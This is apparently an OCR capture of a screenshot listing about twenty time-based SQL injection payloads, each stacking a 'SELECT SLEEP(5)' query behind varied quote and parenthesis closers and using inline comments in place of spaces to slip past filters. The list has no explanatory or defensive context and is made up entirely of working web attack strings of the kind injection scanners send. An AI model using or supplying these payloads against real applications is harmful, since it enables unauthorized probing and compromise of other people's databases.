
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF